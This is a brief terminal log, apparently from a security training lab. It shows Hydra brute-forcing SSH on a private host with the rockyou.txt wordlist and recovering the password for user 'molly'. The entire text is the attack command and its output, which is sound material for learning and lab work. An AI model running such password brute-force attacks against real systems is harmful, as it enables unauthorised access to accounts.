 root@ip-10-10-173-166:~# locate rockyou.txt
/usr/share/wordlists/rockyou.txt
root@ip-10-10-173-166:~# hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.10.23.42 -t 4 ssh
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2024-02-26 03:33:16
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344398 login tries (l:1/p:14344398), ~3586100 tries per task
[DATA] attacking ssh://10.10.23.42:22/
[22][ssh] host: 10.10.23.42   login: molly   password: butterfly
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2024-02-26 03:33:43
root@ip-10-10-173-166:~#